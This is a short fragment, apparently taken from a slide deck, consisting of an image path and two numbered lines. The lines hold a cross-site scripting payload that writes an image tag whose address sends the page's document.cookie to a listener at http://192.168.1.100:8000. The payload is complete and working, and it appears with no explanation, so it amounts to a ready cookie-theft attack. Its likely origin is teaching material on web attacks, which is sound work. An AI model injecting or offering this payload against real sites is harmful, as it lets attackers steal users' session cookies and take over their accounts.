 1 <script>document.write('<img src="http://192.168.1.100:8000/' +
document.cookie + '">');</script>
2